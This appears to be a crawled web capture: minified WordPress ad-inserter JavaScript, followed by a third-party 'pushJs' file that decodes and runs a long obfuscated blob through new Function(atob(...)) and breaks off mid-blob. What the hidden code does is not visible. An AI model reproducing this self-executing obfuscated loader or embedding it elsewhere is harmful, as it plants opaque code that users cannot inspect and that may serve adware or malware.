a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",{path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};ai_js_code=true;}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://wikiparazit.ru/wp-includes/js/jquery/jquery.js?ver=",function(){b("https://wikiparazit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.17",null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://wikiparazit.ru/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/x0PT9bl9.js
body_size: 15281
content:
!function(){let c=new Function(atob('[base64]/otonotojot47otoXot4rotoLot4/otp3ot4HotpPotpXotoPot4botpXotpLotpToto/otoXotpLot4Hot53otoDotpPotojotoXotpLoto/otonotojot4botoPot47otoDot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot47otqvotofotpLoto7otr3ot4HotoDotorotonotonotpTot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4/ot43ot5botp7ot5fot4/ot4zot5botp7ot5Tot4zot5botp7ot5Xot4zot5botp7ot5Lot4zot5botp7ot5Pot4zot5botp7ot5Dot4zot5botp7ot5Hot4zot5botp7ot57ot4votoDot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoHot47oto7ot4roto/ot4/otp3otpDotofotpTot4botozot5vot4Hot4Hot53otoDotonotpTot47otorotoPotpLot4boto3ot5vot5botp7ot5bot53oto3ot5roto7otr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot53oto3ot43ot43ot4/otp3otorotoPotpLot4botorot5voto7otr3ot4HotoXoto7otofotpTotqXotonotoLotoPotqfotpLot4Hotrvot47oto3ot4/otrjoto/ot53otozot43ot5votrXotpLotpToto/otojotoHotr3ot4HotoDotpTotonotovotqXoto7otofotpTotqXotonotoLotoPot4Hotrvot47otorot4/ot53otpvotpTotoPotpLotpPotpTotojot4botozot53otpvotoXotonotojotpXotpLot4botovot5vot4Hotp7ot5botrbotrLot5/otoTotorot5/ot4Hot4rotonot5vot4fotr3otrvot4rotpbot5votovot43ot4Hotq7otpLotpbot5Lot5Hotpfotojotq7ot4Hot53oto/otoDot47otoXotr3otpbotrvot4/otpTotoPotpLotpPotpTotojot53otoXotr3otpbotrvot5vot5botp7ot5fot53otpDotofotpTot4botpfot53oto/otoDot47otoXotr3ot4HotqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot4Hotrvot4/otp3otpfot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otpfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otpfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otpvoto/otoDot47otpfot4/otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otpfot4/ot53otoXotonotojotpXotpLot4botpTot5votoHot47ot4HhgKThgKfhgZbhgKPhgKzhgIDhgZfhgLXhgI3hgJbhgI/hgIfhgKXhgIDhgZfhgL/hgIThgLfhgLrhgKHhgJThgZDhgJ/hgIvhgJDhgKThgIPhgL7hgZLhgKzhgJfhgJzhgInhgZ/hgZLhgK3hgIvhgKjhgJ7hgKThgIjhgKHhgLbhgLfhgZLhgIfhgK3hgJfhgKPhgZ/hgIjhgZ/hgIzhgZHhgILhgLfhgLXhgIDhgKXhgKnhgKThgKfhgKLhgLzhgK3hgInhgLrhgKLhgJLhgIvhgIjhgIfhgJDhgIXhgKnhgJDhgK7hgKzhgLrhgJPhgI3hgZHhgIrhgJHhgLnhgKHhgLPot4Hot4rotoPot47ot4/ot4/ot53otoDotpPotojotoXotpLoto/otonotojot4botpXot47otpLot4rotpPot4/otp3oto/otoDot47otpLotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot5vot5vot5votpPotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4/otp3otpTotoPotpLotpPotpTotojot4botpLotr3ot4HotoPotpDotoPotpTotp/ot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otpDot4rotpHot4/otp3otpTotoPotpLotpPotpTotojot4botpDot5vot5vot5votpPotr3otpHotrvot53otpvot4rotpPot4/ot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botp7ot47otpzot4/otp3otoXotonotojotpXotpLot4botqfot5vot4Hot5vot4Hotr3ot4HotpTotoPotpbotoPotofotpLot4Hotrvot47ot47ot5botp7ot5Lot4votpzotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4Pot5botp7ot5Lot4/ot4Pot5botp7ot5Lot4/ot53otoXotonotojotpXotpLot4botqTot5vot47otpzot43otqfot4/[base64]/[base64]/ot4/ot4/ot53otrHot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4HvnqPvnrPvnr/vnr7vnqXvnqLvnqTvnqHvnqHvnr7vnqPvnqXot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Lot5/ot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otrbot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrbotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HguZzguYzguZ3guYbguYHguZnot4Hot4rotoPot47ot5botp7ot5fot5/otoTot57ot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HKu8qryqfKpsq9yrrKocqmyr7ot4Hot4rotoPot47ot5botp7otoPot5Pot5fot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrTot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrTotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrXotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6La16La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76LeO6LaB6LeO6LeB76u/76uv76us76uq76u/76uo76uo6LeB6LeK6LaD6LeO6LeW6Lae6LeU6LeQ6LeX6LeT6LeP6LeP6LeK6LeH6LeH6La96La76LeK6LeH6LeH6La96La76LeK6LaI6LaT6LaK6LaK6LeP6Led6Lay6Leb6LaF6La96LaB6LeO6LeB1pnWiNaf1pvWjtaf1r/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrLotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Lay6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrPotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Laz6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrDotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Law6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/1ozWn9aU1o7ot4Hot4rotoPot47ot5botp7ot5fot5Pot5Dot5Lot4/ot4/otrvot47otoHot47ot4HWndar1q3Wqtax1rPWm9ao1rvWsNaq6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeT6LeS6Lee6LeP6LeP6LeP6Led6LaP6LaA6LeO6LaS6Laf6LaW6LaD6LaJ6LaA6LeG6Lax6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76Leb6Leb6Leb6LaB6LeO6LeB3IrcmdyC3I/cmNyF3IPcgui3gei3iui2g+i3jui3lui2nui3l+i3lOi2gOi3kOi3j+i3j+i3j+i2sei2vei2gei3jui3gdi12LLYtdio2J/[base64]/ot4/ot4rot4HotozotpTotq7otoTotoDotq3oto7ot5Tot4Hot43ot4Hotrrotp7ot5Tot5bot4Hot43otofot5bot43otofot5Lot4/ot53otr/otr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/otrvot47ot4HotpLotp/otpbotoPot4Hot4rotoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/[base64]/ot4/otrvot5vot5vot5votpPotojotoLotoPotoDoto/otojotoPotoLot4/otp3oto/otoDot47otrHot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrHot4/ot53otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotpvotqnot5vot5botp7ot5bot53otq/ot5votoLotr3otoHot47ot4Hhp4Lhp5Php4Thp4Dhp5Xhp4Thp6Thp43hp4Thp4zhp4Thp4/hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/otrvot47ot4HotoLoto/otpDot4Hot4/ot53otqzot5votq/otr3ot4HotpXotpLotp/otorotoPot4Hotrvot53otqzotr3ot4HotpLotoPotp7otpLotqfotoroto/otoHotojot4Hotrvot5vot4HotorotoPotoDotpLot4Hot53otoTotpHot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofot5Dot47otofot5Hot4/otp3otpLotpTotp/otp3oto/otoDot47otofot5Hot4/otofot5Hotr3ot4HotpTotoPotovotonotpDotoPot4Hotrvot47ot4/ot53otpvotoXotofotpLotoXoto7ot47otofot57ot4/otp3otoXotonotojotpXotonotorotoPotr3ot4HotorotonotoHot4Hotrvot47otofot57ot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofot5/ot47ot4/otp3otpDotofotpTot4botofotofot5votq/otr3ot4HotoXoto7oto/otorotoLotpTotoPotojot4Hotrvot53otpHoto7oto/otorotoPot47otofotofotr3ot5botp7ot5botrvot4/otp3otq/otr3ot4HotpTotoPotovotonotpDotoPotqXoto7oto/otorotoLot4Hotrvot47otofotofotr3ot5botp7ot5botrvot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofotoTot47ot4/otp3otpDotofotpTot4botofotoXot5votqvotofotpLoto7otr3ot4HotpTotonotpPotojotoLot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zot5botp7ot5Tot5botoTotoLotoPot5Hot5Xot5Dot5Lot5bot5bot5bot4/otr3ot4HotpLotonotrXotpLotpToto/otojotoHot4Hotrvot47ot5botp7ot5Tot5Lot4/[base64]/ot4/otrvot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot4/otp3oto/otoDot47otqrot4/otp3otofotrDot47ot4/ot53otpvoto/otoDot47otrbot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrbot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otrfot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrfot4/ot53otpvotpvotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojotr3otoHot47ot4HvnrPvnqTvnrDvnrTvnqTvnrLvnrXvnpHvnqTvnrPvnqzvnqjvnrLvnrLvnqjvnq7vnq/ot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Pot5/ot4/ot4/otrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotorot4/otp3otofot5Dot47otq/ot4/ot53otq/ot5votpPotojotoLotoPotoDoto/otojotoPotoLot53oto/otoDot47otofotorot5vot5votoHot47ot4Hgp7rgp6/gp7zgp7Pgp6ngp7jgp7not4Hot4rotoPot47ot5botp7ot5fot5/ot5bot5Pot4/ot4/ot4/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotpTotoPotofotoLotp/ot4Hotrvotr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotovot4/otp3otofotpfot47otofotovot4/ot53otpvot4/ot53otpLotpTotp/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotoHotoPotpLotrTotoPotoHoto/otpXotpLotpTotofotpLoto/otonotojotpXot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotojot4/otp3oto/otoDot47otofotojotr3ot5botp7ot5botrvot4/otp3otofotpfot47otofotojotr3ot5botp7ot5botrvot4/ot53otpvotpvot4/ot53otpvotoXotofotpLotoXoto7ot47otofotonot4/otp3otpvotpvotoPotorotpXotoPotp3otpDotofotpTot4botofotpbot5votofotorot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot53otofotpHot47otofotpbot4/ot53otpvotpvot4/ot53otoTotorot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpfot47otofotpTot4/otp3oto/otoDot47otqnot5jot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotqnot5vot5botp7ot5fot53otoXotonotojotpXotpLot4botofotpXot5votp3ot4HotpPotpXotoPotpTotrDoto/otpXoto/otoTotorotoPotqnotojotorotp/ot4Hot5zot4fot4fotr3otrvotpvot53otofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot5votp7ot47otpTot4/ot53otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3ot4HotoHotoPotpLotrXotpPotoTotpXotoXotpToto/otpbotpLoto/otonotojot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3oto/otoDot47ot4fotofotpLotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvotprotprotpXot47otojotoPotpHot4botrPoto/otojotpLot57otqfotpTotpTotofotp/ot47otofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4rotofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4/otp3otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3otoHot47ot4HUj9SJ1J7Uj9Sf1I7UldSe1Jnot4Hot4rotoPot47ot5botp7ot5fot5LotoPot5Dot4/ot4/otrvot47otofotpXot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3otoXotonotojotpXotpLot4botofotpDot5votqzotrXotqnotqjotr3otoHot47ot4HhqZHhqZbhqZDhqYvhqYzhqYXhqYvhqYThqZvot4Hot4rotoPot47ot5botp7ot5PotoTotoXot4/ot4/otrvot47otofotpLotr3ot4HotpLotonotqzotrXotqnotqjot4Hotrvot47ot4/ot4/ot53otofotpzot47otofotpDot4/ot53otpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoPotorotpXotoPotp3otofotpLotr3ot4HotpPotojotpXotpPotoTotpXotoXotpToto/otoTotoPot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpTotr3ot4HotpPotojotpTotoPotoHoto/otpXotpLotoPotpTot4Hotrvot47ot4/ot53otofot5Pot47ot4/ot53otpvot4/ot53otpvotpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpHot47otofotp7ot4/otp3otofot5Dot47otq/ot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4rot4fotr3otrvot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/ot4/ot4/otp3otpXotoPotpLotrXotpPotoTotpXotoXotpToto/otoTotoPot47ot5botp7ot5fot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otofotqHotr3otoHot47ot4HvqL7vqLnvqKzvqLnvqLjvqL7ot4Hot4rotoPot47ot5botp7ot5Tot5PotoLot5Pot4/ot4/otrvot5vot5vot5vot4HotoPotpTotpTotonotpTot4Hot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otp3otofotpzot47otofotqfot4/ot53otpvotpvotpvotpvot53otofotqDotr3ot4HotonotojotpLoto/otovotoPotonotpPotpLot4Hotrvot5votoDotpPotojotoXotpLoto/otonotojot47ot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otofotpzot47otofotqfot4/ot53otpvot53otpvotoPotorotpXotoPotp3oto/otoDot47otrXot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrXot4/ot53otpvoto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/[base64]/[base64]/uuG/teG/sOG/uuG/[base64]/ot4/otrvot47ot4notqDoto/otpTotoPotoDotonotp7otrrot4notrrotoLot43ot4not4/ot53otpTotoPotpLotpPotpTotojot4fot4fotofotr/ot4Dot4Dot47ot4vot5botp7ot5fot4fot5vot5votojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoHot47ot4Hhs5Xhs7rhs7Dhs6bhs7vhs73hs7Dot4Hot4rotoPot47ot5botp7otoXot5botoPot4/ot4/ot4/ot4Dot4Dot47otofotr7ot5vot5botp7ot5Lot5